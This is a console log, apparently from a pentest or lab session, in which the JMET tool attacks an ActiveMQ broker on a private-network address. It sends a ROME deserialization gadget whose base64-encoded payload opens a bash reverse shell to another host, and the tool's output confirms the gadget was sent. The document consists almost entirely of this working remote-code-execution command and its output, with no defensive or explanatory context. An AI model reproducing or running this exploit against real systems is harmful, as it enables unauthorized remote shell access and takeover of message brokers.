 PS E:\tools\java_rce> java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV
2L3RjcC8xOTIuMTY4LjY0LjEvMjM0NSAwPiYx}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.64.143 61616
[1;31mERROR[m [31md.c.j.JMET [main] Failed to setup external libraries![m
java.nio.file.NoSuchFileException: external
at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_201]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_201]
at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_201]
at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_201]
at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_201]
at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_201]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
[32mINFO[m [31md.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-8V9VVKV-36510-1562740171423-0:1[m
[32mINFO[m [31md.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xOTIuMTY4LjY0LjEvMjM0NSAwPiYx}|{base64,-d}|{bash,-i}"[m
[32mINFO[m [31md.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-8V9VVKV-36510-1562740171423-0:1[
m